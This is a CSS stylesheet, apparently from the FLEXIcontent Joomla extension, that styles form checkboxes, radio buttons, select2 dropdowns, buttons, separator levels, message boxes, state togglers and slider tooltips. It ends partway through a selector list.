.flexicontent *:not(.input-append):not(.input-prepend):not(.input-group) > div.use_select2_lib {
	margin: 1px 2px 1px 2px;
}
.flexicontent *:not(.input-append):not(.input-prepend):not(.input-group) > select {
	display: inline-block;
	margin: 1px 2px 1px 2px;
	padding: 4px;
	border-radius: 4px;
	height: auto;
}
.controls *:not(.input-append):not(.input-prepend):not(.input-group) > input[type="text"]:not(.minicolors),
.controls textarea,
.controls fieldset.radio,
.controls fieldset.checkbox,
.flexicontent textarea,
.flexicontent fieldset.radio,
.flexicontent fieldset.checkbox {
	margin: 1px 2px 1px 2px;
}
.flexicontent form {
	margin: 0px;
	padding: 0px;
}
body .fc_isselect.fc_ismobile {
	min-width: 140px;
}
body .control-label > label {
	max-width: 160px;
	white-space: initial;
}
body label.fc-prop-lbl,
body span.fc-prop-lbl,
body #flexicontent label.fc-prop-lbl,
body #flexicontent span.fc-prop-lbl {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial;
	font-size: 13px;
	color: #040507;
}
.fc-label-num1:after {
	content: " 1";
}
.fc-label-num2:after {
	content: " 2";
}
.fc-label-num3:after {
	content: " 3";
}
.fc-label-num4:after {
	content: " 4";
}
.fc-label-num5:after {
	content: " 5";
}
.fc-label-num6:after {
	content: " 6";
}
.fc-label-num7:after {
	content: " 7";
}
.fc-label-num8:after {
	content: " 8";
}
.fc-label-num9:after {
	content: " 9";
}
.fc-label-num10:after {
	content: " 10";
}
#flexicontent .fcradiocheckimage label.fccheckradio_lbl {
	vertical-align: unset !important;
}
label.fccheckradio_lbl,
span.fcselect_lbl {
	display: inline-block;
	white-space: nowrap;
	padding-right: 8px;
	min-width: 0px;
	margin: 0px 0px 0px 2px;
	float: none;
	clear: none;
}
.flexicontent span.radio {
	white-space: normal !important;
	display: inline-block !important;
	padding: 0px !important;
}
.flexicontent label.radio {
	white-space: nowrap !important;
	width: auto !important;
	display: inline-block !important;
	padding: 0px 4px 0px 0px !important;
	margin: 0px !important;
}
input[type="checkbox"].fc_checkradio,
input[type="radio"].fc_checkradio,
[name="adminForm"] input[type="checkbox"]:not(.skip_fccr),
[name="adminForm"] input[type="radio"]:not(.skip_fccr),
.flexicontent input[type="checkbox"]:not(.skip_fccr),
.flexicontent input[type="radio"]:not(.skip_fccr) {
	width: 24px !important;
	margin: 0 !important;
	padding: 0 !important;
	opacity: 0 !important;
	display: none !important;
}
label input[type="checkbox"].fc_checkradio,
label input[type="radio"].fc_checkradio,
[name="adminForm"] input[type="checkbox"]:only-child,
[name="adminForm"] label input[type="checkbox"]:not(.skip_fccr),
[name="adminForm"] label input[type="radio"]:not(.skip_fccr),
.flexicontent label input[type="checkbox"]:not(.skip_fccr),
.flexicontent label input[type="radio"]:not(.skip_fccr) {
	width: auto !important;
	margin: 3px 3px 0px 0px !important;
	padding: unset !important;
	opacity: inherit !important;
	display: inline !important;
	vertical-align: bottom !important;
}
div.select2-drop.select2-drop-multi li.select2-result-selectable > .select2-result-label,
input[type="checkbox"].fc_checkradio + label:not(.plupload_button):not(.btn),
input[type="radio"].fc_checkradio + label:not(.plupload_button):not(.btn),
[name="adminForm"] input[type="checkbox"] + label:not(.plupload_button):not(.btn),
[name="adminForm"] input[type="radio"] + label:not(.plupload_button):not(.btn),
.flexicontent input[type="checkbox"] + label:not(.plupload_button):not(.btn),
.flexicontent input[type="radio"] + label:not(.plupload_button):not(.btn) {
	display: inline-block !important;
	margin: 1px 12px 1px 0px;
	padding: 0px 0px 0px 24px !important;
	line-height: 22px !important;
	height: 22px !important;
	text-align: left !important;
	min-width: 1px !important;
	cursor: pointer !important;
	color: #333;
}
div.select2-drop.select2-drop-multi li.select2-result-selectable > .select2-result-label {
	width: 100% !important;
	box-sizing: border-box !important;
}
div.select2-drop.select2-drop-multi li.select2-result.select2-disabled > .select2-result-label,
input[type="checkbox"].fc_checkradio:disabled + label:not(.plupload_button):not(.btn),
[name="adminForm"] input[type="checkbox"]:not(.skip_fccr):disabled + label:not(.plupload_button):not(.btn),
.flexicontent input[type="checkbox"]:not(.skip_fccr):disabled + label:not(.plupload_button):not(.btn) {
	background-position: 0 0 !important;
	font-style: italic !important;
	cursor: default !important;
	opacity: 0.6 !important;
}
input[type="radio"].fc_checkradio:disabled + label:not(.plupload_button):not(.btn),
[name="adminForm"] input[type="radio"]:not(.skip_fccr):disabled + label:not(.plupload_button):not(.btn),
.flexicontent input[type="radio"]:not(.skip_fccr):disabled + label:not(.plupload_button):not(.btn) {
	background-position: 0 -72px !important;
	font-style: italic !important;
	color: gray !important;
	cursor: default !important;
	opacity: 0.6 !important;
}
div.select2-drop.select2-drop-multi li.select2-result-selectable > .select2-result-label,
input[type="checkbox"].fc_checkradio + label,
[name="adminForm"] input[type="checkbox"] + label:not(.plupload_button):not(.btn),
.flexicontent input[type="checkbox"] + label:not(.plupload_button):not(.btn) {
	background: url(../images/checks2.png) no-repeat 0 0 !important;
}
input[type="radio"].fc_checkradio + label,
[name="adminForm"] input[type="radio"] + label:not(.plupload_button):not(.btn),
.flexicontent input[type="radio"] + label:not(.plupload_button):not(.btn) {
	background: url(../images/checks2.png) no-repeat 0 -72px !important;
}
input[type="checkbox"].fc_checkradio + label.green,
[name="adminForm"] input[type="checkbox"] + label.green:not(.plupload_button):not(.btn),
.flexicontent input[type="checkbox"] + label.green:not(.plupload_button):not(.btn) {
	background: url(../images/checks3.png) no-repeat 0 0 !important;
}
input[type="radio"].fc_checkradio + label.green,
[name="adminForm"] input[type="radio"] + label.green:not(.plupload_button):not(.btn),
.flexicontent input[type="radio"] + label.green:not(.plupload_button):not(.btn) {
	background: url(../images/checks3.png) no-repeat 0 -72px !important;
}
.flexicontent input[type="radio"] + label.green.single,
.flexicontent input[type="checkbox"] + label.green.single,
.fc_checkradio + label.green.single {
	padding-left: 18px !important;
	margin: 0px !important;
}
div.select2-drop.select2-drop-multi li.select2-result.select2-selected-visible > .select2-result-label,
input[type="checkbox"]:checked + label:not(.plupload_button):not(.btn),
[name="adminForm"] input[type="checkbox"]:checked + label:not(.plupload_button):not(.btn),
.flexicontent input[type="checkbox"]:checked + label:not(.plupload_button):not(.btn) {
	background-position: 0 -24px !important;
}
input[type="radio"]:checked + label:not(.plupload_button):not(.btn),
[name="adminForm"] input[type="radio"]:checked + label:not(.plupload_button):not(.btn),
.flexicontent input[type="radio"]:checked + label:not(.plupload_button):not(.btn) {
	background-position: 0 -48px !important;
}
input[type="checkbox"].fc_checkradio,
input[type="checkbox"].fc_checkradio:focus,
input[type="radio"].fc_checkradio,
input[type="radio"].fc_checkradio:focus,
[name="adminForm"] input[type="checkbox"],
[name="adminForm"] input[type="checkbox"]:focus,
[name="adminForm"] input[type="radio"],
[name="adminForm"] input[type="radio"]:focus,
.flexicontent input[type="checkbox"],
.flexicontent input[type="checkbox"]:focus,
.flexicontent input[type="radio"],
.flexicontent input[type="radio"]:focus {
	border: 0px !important;
}
input.fc_checkradio {
	margin: 0px 4px 3px 4px;
	padding: 0px;
	vertical-align: bottom;
	position: relative;
	top: -1px;
}
.fc_input_set {
	display: inline-block;
	vertical-align: top;
}
div.fc_checkradio_group_wrapper {
	display: inline-block;
	float: left;
	clear: both;
	margin: 0px;
	padding: 0px;
	overflow-y: auto;
	overflow-x: visible;
	height: auto;
	max-height: 220px;
}
ul.fc_checkradio_group,
li.fc_checkradio_option {
	padding: 0px;
	margin: 0px;
	background: none transparent;
}
ul.fc_checkradio_group {
	list-style-type: none;
	display: block;
	clear: both;
}
li.fc_checkradio_option {
	white-space: nowrap;
	display: inline-block;
	margin-top: 1px;
	margin-bottom: 1px;
	vertical-align: top;
}
input[type="checkbox"].fc_checkradio_bar + label,
input[type="radio"].fc_checkradio_bar + label {
	display: inline-block !important;
	margin: -2px !important;
	padding: 4px 12px !important;
	margin-bottom: 0 !important;
	font-size: 14px !important;
	line-height: 20px !important;
	color: #333 !important;
	text-align: center !important;
	text-shadow: 0 1px 1px rgba(255,255,255,0.75) !important;
	vertical-align: middle !important;
	cursor: pointer !important;
	background-color: #f5f5f5 !important;
	background-image: -webkit-linear-gradient(top,#fff,#e6e6e6) !important;
	background-image: linear-gradient(to bottom,#fff,#e6e6e6) !important;
	background-repeat: repeat-x !important;
	border: 1px solid #ccc !important;
	border-color: #e6e6e6 #e6e6e6 #bfbfbf !important;
	border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25) !important;
	border-bottom-color: #b3b3b3 !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0) !important;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) !important;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.05) !important;
}
input[type="checkbox"].fc_checkradio_bar:checked + label,
input[type="radio"].fc_checkradio_bar:checked + label {
	background-image: none !important;
	outline: 0 !important;
	box-shadow: inset 0 2px 4px rgba(0,0,0,0.15), 0 1px 2px rgba(0,0,0,0.05) !important;
	background-color: #e0e0e0 !important;
}
div.fc_filter_line.fc_filter_buttons_box > .fc_buttons.btn-group {
	width: 100%;
	max-width: 1200px;
	box-sizing: border-box;
	margin-left: 0;
	margin-right: 0;
}
div.fc_filter_line.fc_filter_buttons_box > .fc_buttons.btn-group > button {
	margin-left: 0;
	margin-right: 0;
}
div .listall-lbl {
	max-width: 1200px;
	width: 100%;
	box-sizing: border-box;
	margin: 8px 0;
}
div .flexi_buttons,
div .fc_buttons {
	margin: 0px;
	padding: 0px 2px 0px 2px;
	display: inline-block;
}
div .fc_button:not(.btn),
div .fc_buttons button:not(.btn),
div .flexi_buttons button:not(.btn) {
	float: none !important;
	height: auto !important;
	border: 1px solid #cccccc;
	border-radius: 4px;
	line-height: 1.5em;
	font-size: 12px;
	font-family: arial, helvetica, sans-serif;
	padding: 4px 8px;
	margin: 2px 2px 2px 2px;
	text-decoration: none;
	text-transform: none;
	display: inline-block;
	font-weight: bold;
	color: black;
	background-color: #eeeeee;
	background-image: -webkit-linear-gradient(top,#eeeeee,#dddddd);
	background-image: linear-gradient(to bottom,#eeeeee,#dddddd);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#eeeeee,endColorstr=#dddddd);
}
div .fc_button.fcsimple:not(.btn) {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	background-color: #f5f5f5;
	background-image: linear-gradient(to bottom,#fff,#e6e6e6);
	background-repeat: repeat-x;
	border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) #b3b3b3;
	border-image: none;
	border-radius: 4px;
	border-style: solid;
	border-width: 1px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.05);
	color: #333;
	cursor: pointer;
	display: inline-block;
	line-height: 20px;
	margin: 0;
	padding: 4px 12px;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255,255,255,0.75);
	vertical-align: middle;
}
div .fc_button.fcsimple:not(.btn):hover,
div .fc_button.fcsimple:not(.btn):focus {
	border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) #b3b3b3;
	color: #333333;
	background-image: linear-gradient(to bottom,#fff,#e6e6e6);
	background-color: #e6e6e6;
	text-decoration: none;
	background-position: 0 -15px;
	-webkit-transition: background-position 0.1s linear;
	-moz-transition: background-position 0.1s linear;
	-o-transition: background-position 0.1s linear;
	transition: background-position 0.1s linear;
}
div .fc_button:not(.btn):hover,
div .fc_buttons button:not(.btn):hover,
div .flexi_buttons button:not(.btn):hover {
	border: 1px solid #bbbbbb;
	background-color: #dddddd;
	background-image: -webkit-linear-gradient(top,#dddddd,#cccccc);
	background-image: linear-gradient(to bottom,#dddddd,#cccccc);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#dddddd,endColorstr=#cccccc);
}
#flexi_form_submit_msg {
	font-size: 11px;
	display: none;
	padding: 4px 0px 4px 30px;
	background: transparent url(../images/ajax-loader.gif) 0px 3px no-repeat;
}
.fc_loading_msg {
	font-size: 14px;
	font-family: times;
	padding: 4px 0px 4px 30px;
	background: transparent url(../images/ajax-loader.gif) 6px 5px no-repeat;
	display: inline-block;
	min-height: 1em;
	line-height: 1.1em;
	box-sizing: unset;
	margin: 0;
	vertical-align: top;
}
#flexi_form_submit_btns {
	font-size: 11px;
}
.ajax-loader {
	background: url("../images/ajax-loader.gif") no-repeat scroll left center transparent;
	height: 16px;
	padding: 0 0 0 20px;
	display: inline-block;
}
.fcsep_level_h,
.fcsep_level0,
.fcsep_level1,
.fcsep_level2,
.fcsep_level3 {
	display: block;
	position: relative;
	border-radius: 5px;
	clear: both;
	float: left;
	font-size: 12px;
	line-height: 1.5em;
}
.fcsep_level_h {
	margin: 0 0 12px 0;
	width: 100%;
	box-sizing: border-box;
	background-color: #123973;
	color: white;
	font-size: 14px;
	padding: 6px 16px;
	font-family: Verdana, "Lucida Console";
}
.fcsep_level0 {
	background-color: #0066AA;
	color: white;
	padding: 0.8em 1%;
	margin: 48px 0% 4px 0%;
	width: 100%;
	box-sizing: border-box;
	font-weight: bold;
}
.fcsep_level1 {
	background-color: #2096C9;
	color: white;
	padding: 0.8em 1%;
	margin: 20px 0% 4px 0%;
	width: 100%;
	box-sizing: border-box;
	font-weight: bold;
}
.fcsep_level2 {
	background-color: #7fc1ff;
	color: #3a57ad;
	padding: 0.4em 1%;
	margin: 4px 0% 3px 0%;
	width: 100%;
	box-sizing: border-box;
}
.fcsep_level3 {
	background-color: #9fe1ff;
	border: 1px solid #96c7ef;
	color: #3a579d;
	padding: 0.3em 2em;
	margin: 4px 5% 3px;
	width: auto;
}
.fcsep_level4 {
	background: #f7f7f7;
	color: #333;
	float: left;
	font-weight: normal;
	font-style: italic;
	font-size: 12px;
	border: 1px solid #777;
	padding: 2px 16px 2px 16px;
	margin: 5px 10% 2px;
	display: block;
	border-radius: 5px;
	clear: both;
	max-width: 60%;
}
body .fcsep_level4.fc-mssg,
body .fcsep_level4.fc-mssg-inline,
body .fcsep_level4.alert,
body .fcsep_level4.alert.fcpadded {
	padding-top: 2px;
	padding-bottom: 2px;
	max-width: 90%;
	margin-left: 5%;
	margin-right: 5%;
}
.fcsep_level_br {
	line-height: 16px;
	height: 16px;
	margin: 0;
	padding: 0;
	width: 100%;
	display: block;
}
body .alert.fcpadded {
	padding: 4px;
	margin-top: 4px;
	margin-bottom: 4px;
	box-sizing: border-box;
	float: left;
	clear: both;
}
table.paramlist.flexi > tbody > tr:nth-child(2) > td > .fcsep_level0,
table.paramlist.flexi > tbody > tr:nth-child(2) > td > .fcsep_level1,
table.paramlist.flexi > tbody > tr:nth-child(2) > td > .fcsep_level2,
table.paramlist > tbody > tr:nth-child(1) > td > .fcsep_level0,
table.paramlist > tbody > tr:nth-child(1) > td > .fcsep_level1,
table.paramlist > tbody > tr:nth-child(1) > td > .fcsep_level2,
fieldset:nth-child(1) > .fcsep_level0,
fieldset:nth-child(1) > .fcsep_level1,
fieldset:nth-child(1) > .fcsep_level2,
.container_fcfield:nth-child(1) > .fcsep_level0,
.container_fcfield:nth-child(1) > .fcsep_level1,
.container_fcfield:nth-child(1) > .fcsep_level2,
li:first-child .fcsep_level0,
li:first-child .fcsep_level1,
li:first-child .fcsep_level2,
h3:first-child + .fcsep_level0,
h3:first-child + .fcsep_level1,
h3:first-child + .fcsep_level2,
div.fc_empty_box + div.control-group:nth-of-type(2) > div > .fcsep_level0,
div.fc_empty_box + div.control-group:nth-of-type(2) > div > .fcsep_level1,
div.fc_empty_box + div.control-group:nth-of-type(2) > div > .fcsep_level2,
div.tab-pane.active > .fcsep_level0:nth-of-type(1),
div.tab-pane.active > .fcsep_level1:nth-of-type(1),
div.tab-pane.active > .fcsep_level2:nth-of-type(1) {
	margin-top: 4px !important;
}
.fcsep_level0.fc-nomargin,
.fcsep_level1.fc-nomargin,
.fcsep_level2.fc-nomargin,
.fc-nomargin > .fcsep_level0,
.fc-nomargin > .fcsep_level1,
.fc-nomargin > .fcsep_level2 {
	margin-top: 4px !important;
}
.fcsep_level0.fc-ngmargin,
.fcsep_level1.fc-ngmargin,
.fcsep_level2.fc-ngmargin {
	margin-top: -12px !important;
}
div.control-group:first-of-type > div > .fcsep_level0,
div.control-group:first-of-type > div > .fcsep_level1,
div.control-group:first-of-type > div > .fcsep_level2 {
	margin-top: 0px;
}
body .nowrap_hidden {
	display: block;
	visibility: hidden;
	height: 1px;
	overflow: hidden;
	padding: 0;
	margin: -1px 0 0 0;
	white-space: nowrap;
}
#flexicontent div.input-group-addon > *:not(:last-child):not(.select2-container),
#flexicontent div.input-append > *:not(:last-child):not(.select2-container) {
	border-top-right-radius: 0px !important;
	border-bottom-right-radius: 0px !important;
}
#flexicontent div.input-group-addon > *:not(:first-child),
#flexicontent div.input-prepend > *:not(:first-child) {
	border-top-left-radius: 0px !important;
	border-bottom-left-radius: 0px !important;
}
.input-prepend.input-append .add-on:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.input-prepend.input-append .add-on:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}
.flexicontent .field-media-wrapper,
.flexicontent .field-media-wrapper > div:not(.modal) {
	min-width: 50%;
	box-sizing: border-box;
}
.flexicontent .field-media-wrapper .field-media-input {
	width: unset;
	min-width: 80%;
	max-width: unset;
}
.flexicontent iframe.seamless {
	background-color: transparent;
	border: 0px none transparent;
	padding: 0px;
	overflow: hidden;
}
.flexicontent .fc_less_parameter::before {
	background-color: darkcyan;
	color: white;
	font-size: 12px;
	font-weight: bold;
	border-radius: 4px;
	content: "L";
	padding: 2px 4px;
	box-sizing: content-box;
	height: 1em;
	line-height: 1em;
}
.flexicontent label.fc_less_parameter::before {
	float: left;
	position: relative;
	top: -4px;
	left: -4px;
}
#flexicontent .fc-floated-labels-box.fc-lbl-external-box {
	padding-top: 18px;
}
#flexicontent .fc-floated-labels-box {
	position: relative;
	margin: 0px 4px 20px 0px;
}
#flexicontent .fc-floated-labels-box > div.use_select2_lib {
	width: 100% !important;
}
#flexicontent .fc-floated-labels-box > div.use_select2_lib .select2-choice {
	border-radius: 0 !important;
	border: 1px solid transparent;
	border-bottom: 1px solid gray;
	padding: 0 0 0 0px !important;
}
#flexicontent .fc-floated-labels-box > div.use_select2_lib .select2-choice .select2-arrow {
	border-radius: 0 !important;
	background: transparent !important;
	border: 0 !important;
}
#flexicontent .fc-floated-labels-box select,
#flexicontent .fc-floated-labels-box > div.use_select2_lib:not(.select2-container-active) {
	width: 100% !important;
}
#flexicontent .fc-floated-labels-box select .select2-choice,
#flexicontent .fc-floated-labels-box > div.use_select2_lib:not(.select2-container-active) .select2-choice {
	background: transparent !important;
	box-shadow: unset !important;
}
#flexicontent .fc-floated-labels-box > input.fc-floated-lbl-input {
	font-size: 14px;
	width: 200px;
	height: 16px;
	line-height: 16px;
	padding: 16px 0px 4px 0px;
	border-radius: 0;
	border: 1px solid transparent;
	border-bottom: 1px solid gray;
}
#flexicontent .fc-floated-labels-box > label.fc-floated-lbl {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial;
	position: absolute;
	pointer-events: none;
	top: 10px;
	left: 2px;
	transition: 0.2s ease all;
	z-index: 1;
	color: gray;
	opacity: 0.7;
}
#flexicontent .fc-floated-labels-box > label.fc-floated-lbl.fc-has-value {
	top: -6px;
	left: 2px;
	font-size: 11px;
	opacity: 1;
}
#flexicontent .fc-floated-labels-box > label.fc-floated-lbl.fc-lbl-external {
	top: -4px;
	left: 2px;
	font-size: 11px;
	opacity: 1;
}
#flexicontent .fc-floated-labels-box > label.fc-floated-lbl.fc-has-value.invalid {
	top: -3px;
	left: 4px;
}
#flexicontent .fc-floated-labels-box > input.fc-floated-lbl-input.invalid {
	border-left: 1px solid transparent !important;
	border-right: 1px solid transparent !important;
}
body .fc-close {
	color: #000000;
	float: right;
	font-size: 20px;
	font-weight: bold;
	line-height: 18px;
	opacity: 0.2;
	filter: alpha(opacity=20);
	text-shadow: 0 1px 0 #FFFFFF;
	margin-top: -2px;
}
body .fc-close:hover {
	color: #000000;
	cursor: pointer;
	opacity: 0.4;
	filter: alpha(opacity=40);
	text-decoration: none;
	background: none;
}
body .fc-mssg,
body .fc-mssg-inline {
	border: 1px solid;
	display: block;
	margin: 1px 0 5px 0;
	padding: 8px 10px 12px 36px;
	border-radius: 6px;
	font-size: 12px;
	white-space: normal;
	line-height: 140%;
	box-sizing: border-box;
	color: #292B2C;
}
body .fc-mssg-inline {
	display: inline-block;
	margin: 1px 0 2px 12px;
	max-width: 62%;
}
body .fc-field-invalid {
	padding: 4px 8px;
	display: inline-block;
	margin: 2px 4px 0 8px;
}
body .fc-mssg-inline.fc-note,
body .fc-mssg.fc-note {
	background: #FEF9F3 url(../images/note.gif) no-repeat;
	background-position: 10px 50%;
	border-color: #F0AD4E;
	border-left: 10px solid #F0AD4E;
}
body .fc-mssg-inline.fc-error,
body .fc-mssg.fc-error {
	background: #F9E2E2 url(../images/error.png) no-repeat;
	background-position: 10px 50%;
	border-color: #D9534F;
	border-left: 10px solid #D9534F;
}
body .fc-mssg-inline.fc-warning,
body .fc-mssg.fc-warning {
	background: #FEF9F3 url(../images/warning.png) no-repeat;
	background-position: 10px 50%;
	border-color: #F0AD4E;
	border-left: 10px solid #F0AD4E;
}
body .fc-mssg-inline.fc-success,
body .fc-mssg.fc-success {
	background: #F7FBF7 url(../images/accept.png) no-repeat;
	background-position: 10px 50%;
	border-color: #81BE81;
	border-left: 10px solid #81BE81;
}
body .fc-mssg-inline.fc-info,
body .fc-mssg.fc-info {
	background: #F0F9FC url(../images/information.png) no-repeat;
	background-position: 10px 50%;
	border-color: #5BC0DE;
	border-left: 10px solid #5BC0DE;
}
body .fc-mssg.fc-small,
body .fc-mssg-inline.fc-small {
	padding-top: 4px;
	padding-bottom: 4px;
}
body .alert.fc-small {
	padding: 2px 8px;
	margin: 2px 8px;
}
body .alert.fc-iblock {
	display: inline-block;
}
body .alert.fc-small.fc-iblock {
	display: inline-block;
	margin: 1px 4px 1px 2px;
	vertical-align: middle;
	min-height: 1em;
}
body .fc-noauth {
	display: inline-block;
	background: #FCF8CA url(../images/warning.png) no-repeat 10px 50%;
	padding: 3px 6px 4px 36px;
	color: #C09853;
	border: 1px solid #FBEED5;
	border-radius: 6px;
	margin: 0 0 5px 0;
	font-size: 12px;
	white-space: normal;
	line-height: 140%;
}
body .fc-mssg-inline.fc-nobgimage,
body .fc-mssg.fc-nobgimage {
	background-image: none;
	padding: 4px 8px;
}
body .fc-mssg-inline.fc-noborder,
body .fc-mssg.fc-noborder {
	border-width: 0;
}
body .fc-mssg-inline.fc-nomargin {
	margin: 1px 0 2px 0;
}
div.statetoggler {
	position: relative;
	float: none;
	padding: 4px 4px;
	display: inline-block;
	width: auto;
	line-height: 14px;
	height: 14px;
}
div.statetoggler .icon-publish:before,
div.statetoggler .icon-checkmark-2:before {
	color: green;
}
div.statetoggler .icon-unpublish {
	color: darkred;
}
div.statetoggler > div.statetoggler_inner {
	position: relative;
	background: none repeat scroll 0 0 transparent;
	overflow: visible;
	display: inline-block;
	box-sizing: border-box;
	padding: 0;
	margin: 0;
	width: 100%;
	height: auto;
	min-height: auto;
	min-width: auto;
}
div.statetoggler > div.statetoggler_inner > div.stateopener {
	line-height: auto;
	height: auto;
	width: auto;
	display: inline-block;
	box-sizing: border-box;
	padding: 0;
	margin: 0;
	text-align: left;
	vertical-align: baseline;
	cursor: pointer;
}
div.statetoggler > div.statetoggler_inner > div.stateopener.ajax-loader {
	background-position: center;
	padding: 8px;
	margin: -1px -1px -1px -1px;
}
div.statetoggler > div.statetoggler_inner > div.stateopener img {
	padding: 0;
	margin: 0;
	border: none;
	vertical-align: middle;
	display: unset;
	box-sizing: unset;
	min-width: 16px;
	border-width: 0;
}
div.statetoggler > div.statetoggler_inner > .options {
	padding: 4px 0;
	margin: 2px 0;
	background: white;
	position: absolute;
	font-size: 14px;
	line-height: 21px;
	z-index: 1;
	display: none;
	border: 1px solid lightgray;
	border-radius: 4px;
	box-shadow: 2px 4px 4px gray;
	box-sizing: border-box;
}
div.statetoggler > div.statetoggler_inner > .options > div,
div.statetoggler > div.statetoggler_inner > .options > span {
	position: relative;
	float: left;
	clear: both;
	overflow: visible;
	display: inline-block;
	box-sizing: border-box;
	line-height: 24px;
	padding: 2px 16px 2px 8px;
	margin: 0;
	width: 100%;
	height: auto;
	min-height: 24px;
	min-width: auto;
	background: none repeat scroll 0 0 transparent;
	outline: none;
	text-decoration: none;
	white-space: nowrap;
	text-align: left;
	vertical-align: middle;
	cursor: pointer;
}
div.statetoggler > div.statetoggler_inner > .options > div {
	text-align: center;
	font-weight: bold;
}
div.statetoggler > div.statetoggler_inner > .options > span:hover {
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom,#f0f0f0,#d0d0d0);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#f0f0f0,endColorstr=#d0d0d0);
}
div.statetoggler > div.statetoggler_inner > .options > span > span,
div.statetoggler > div.statetoggler_inner > .options > span > img {
	max-width: unset;
	padding: 0;
	margin: 0 .5em 0 0;
	border: none;
	box-sizing: unset;
}
div.statetoggler > div.statetoggler_inner > .options > span > img {
	display: unset;
}
#flexicontent .qf_ratingbarcontainer {
	border: 1px solid #999999;
	height: 10px;
	width: 60px;
	margin: 2px 2px;
	display: block;
}
#flexicontent .qf_ratingbar {
	background-color: silver;
	height: 10px;
	display: block;
}
#flexicontent #fc_pager ul.pages {
	float: left;
	left: 50%;
	list-style-type: none;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
#flexicontent #fc_pager ul.pages li {
	float: left;
	position: relative;
	right: 50%;
	margin-left: 5px;
	padding: 2px 4px;
	border: 1px solid #ddd;
	list-style: none;
	text-decoration: none;
}
#flexicontent #fc_pager ul.pages li:hover {
	border: 1px solid #aaa;
}
#flexicontent #fc_pager ul.pages li.pgEmpty {
	border: 1px solid #ddd;
	color: #ddd;
}
#flexicontent #fc_pager ul.pages li.pgCurrent {
	border: 1px solid #aaa;
	color: #000;
	font-weight: bold;
	background-color: #eee;
}
.fc_slider_input_box {
	display: none;
}
.noUi-base .noUi-handle .fc-sliderTooltip.fc-left {
	right: 18px;
	left: unset;
}
.noUi-base .noUi-handle .fc-sliderTooltip.fc-left.fc-bottom {
	right: 33px;
	left: unset;
}
.noUi-base .noUi-handle .fc-sliderTooltip.fc-right {
	right: unset;
	left: 18px;
}
.noUi-base .noUi-handle .fc-sliderTooltip.fc-right.fc-bottom {
	right: unset;
	left: 33px;
}
.noUi-base .noUi-handle .fc-sliderTooltip.fc-bottom {
	top: 10px;
	left: 34px;
}
.noUi-base .noUi-handle .fc-sliderTooltip {
	display: inline-block;
	position: absolute;
	border: 1px solid #D9D9D9;
	font: 400 12px/12px Arial;
	border-radius: 3px;
	background: #fff;
	top: -24px;
	padding: 5px 1px;
	left: -9px;
	text-align: center;
	min-width: 90px;
	min-height: 24px;
	background: lightgoldenrodyellow;
	box-sizing: border-box;
	color: black;
}
.noUi-base .noUi-handle .fc-sliderTooltip strong {
	display: block;
	padding: 2px;
}
body .fc-nowrap-box,
#flexicontent .nowrap_box,
.flexicontent .nowrap_box {
	white-space: nowrap !important;
	vertical-align: top;
	display: inline-block;
	float: none;
}
#flexicontent .nowrap_box .label,
.flexicontent .nowrap_box .label {
	vertical-align: top;
}
#flexicontent .filterbuttons_head .nowrap_box .label,
.flexicontent .filterbuttons_head .nowrap_box .label {
	vertical-align: middle;
}
.fc-disable-notices-box {
	float: right !important;
	font-style: italic !important;
}
#fc-mini-help {
	font-size: 100%;
}
#flexicontent .fc-field-props-box {
	display: inline-block;
	float: left;
	margin-right: 4px;
	position: relative;
}
#flexicontent .fc-xpended {
	margin: 0 4px 4px 0 !important;
	margin-top: 0;
	margin-bottom: 12px;
	margin-right: 12px;
}
#flexicontent .fc-xpended-btns {
	margin: 0 0 8px 0 !important;
	float: none;
}
#flexicontent .fc-xpended-row {
	box-sizing: border-box;
	clear: both;
	float: left;
	margin: 0 4px 4px 0 !important;
	width: 100%;
}
#flexicontent .fc-xpended .add-on:first-child,
#flexicontent .fc-xpended-row .add-on:first-child {
	min-width: 150px;
	float: left;
	margin: 0 0 0 0;
	padding-left: 4px;
	padding-right: 4px;
}
#flexicontent .fc-xpended .add-on.fc-lbl-short,
#flexicontent .fc-xpended-row .add-on.fc-lbl-short {
	min-width: unset;
}
#flexicontent [class^="fc-xpended"] > div.select2-container,
#flexicontent [class^="fc-xpended"] > div.select2-container,
#flexicontent [class*="fc-xpended"] > div.select2-container,
#flexicontent [class*="fc-xpended"] > div.select2-container {
	vertical-align: top;
}
#flexicontent [class^="fc-xpended"] > div.select2-container .select2-choice > .select2-chosen,
#flexicontent [class^="fc-xpended"] > div.select2-container .select2-choice > .select2-chosen,
#flexicontent [class*="fc-xpended"] > div.select2-container .select2-choice > .select2-chosen,
#flexicontent [class*="fc-xpended"] > div.select2-container .select2-choice > .select2-chosen {
	font-size: 12px;
	line-height: 26px;
	min-height: 26px;
	font-weight: normal !important;
}
#flexicontent [class^="fc-xpended"] > select,
#flexicontent [class^="fc-xpended"] > select,
#flexicontent [class^="fc-xpended"] > div.select2-container > ul.select2-choices,
#flexicontent [class^="fc-xpended"] > div.select2-container > ul.select2-choices,
#flexicontent [class^="fc-xpended"] > div.select2-container > a.select2-choice,
#flexicontent [class^="fc-xpended"] > div.select2-container > a.select2-choice,
#flexicontent [class*="fc-xpended"] > select,
#flexicontent [class*="fc-xpended"] > select,
#flexicontent [class*="fc-xpended"] > div.select2-container > ul.select2-choices,
